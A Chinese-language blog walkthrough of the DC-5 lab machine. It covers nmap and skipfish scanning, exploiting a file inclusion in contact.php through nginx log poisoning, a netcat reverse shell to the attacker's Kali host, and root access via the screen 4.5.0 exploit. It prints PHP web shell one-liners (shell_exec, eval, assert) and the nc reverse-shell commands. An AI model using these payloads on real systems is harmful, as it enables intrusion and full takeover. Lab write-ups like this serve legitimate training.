标签:linux wce 程序 roo temp 需要 网址 变化 有一个



nmap --system-dns -sP 10.0.0.1/24 --excludefile no_scan.txt | grep 10.0.0. | awk ‘{print $5}‘ > target.txt && cat target.txt

nmap -T4 -A -iL target.txt





使用skipfish对目标进行扫描,并将结果保存成web页面格式

skipfish -o /root/桌面/dc-5/ http://10.0.0.36

还有一个隐藏的页面





访问目标80端口。访问contact.php,填写First Name和Last Name,发现数据以GET方式传递

当改变传入数据时,copyright的日期会发生变化



结合刚才使用skipfish扫描到的隐藏php文件,猜测目标会调用该隐藏文件,所以尝试文件包含

成功读取到文件内容,目标存在文件包含

接下来可以将php后门写入nginx日志中,nginx日志默认路径可以在网上搜索得知。写入后使用文件包含漏洞触发日志中的php后门代码。nginx默认日志路径为/var/log/nginx/access.log和/var/log/nginx/error.log



首先写入一句话后门到目标日志,这里需要使用burp修改GET请求

<? php echo shell_exec($_GET[‘cmd‘]);?>



然后执行nc命令将目标bash反弹给kali



kali侦听4444的端口成功获取shell



使用python“升级”获取的shell



接下来收集目标机器有价值的信息,查看目标系统信息,查看suid权限的命令

find / -user root -perm -4000 -print 2>/dev/null



screen-4.5.0有本地提权漏洞,可在searchsploit中搜索到相关漏洞

searchsploit screen 4.5.0





将41154.sh,复制到根目录,使用im打开,修改编码格式为linux上的编码格式

更改完成后使用file查看



由于无法在靶机扫荡编译c文件,所以只能在kali上先编译好再上传脚本所需文件到目标执行。按照脚本中的步骤手动创建文件,再执行所给的gcc命令,最后的文件是:



使用ftp获取所需文件



执行脚本



成功获取root权限,查看root目录

nmap指定excludefile,不扫描文件中的IP

nmap --system-dns -sP 10.0.0.1/24 --excludefile no_scan.txt | grep 10.0.0. | awk ‘{print $5}‘ > target.txt && cat target.txt

使用skipfish时,需先指定输出目录,再指定扫描的目标,否则程序会报错

skipfish -o /root/桌面/dc-5/ http://10.0.0.36

单纯的文件包含漏洞危害可能不是很大,但是使用文件包含去访问具有恶意代码的文件时(如具有可执行权限的日志文件,攻击者通过某种手段将恶意代码写入日志文件中),可能会造成更严重的后果

使用nc进行连接时,将shell传递给对方

nc -vlp 9527 #侦听端

nc -nv 10.0.0.26 -c /bin/bash #连接方传递bash到侦听端

php一句话后门可参考网址

<? php echo shell_exec($_GET[‘cmd‘]);?>

<? php eval(@$_POST[‘arg‘]);?>

<? php assert(@$_POST[‘arg‘]);?>

标签:linux wce 程序 roo temp 需要 网址 变化 有一个

原文地址:https://www.cnblogs.com/zhaoritian12138/p/12863578.html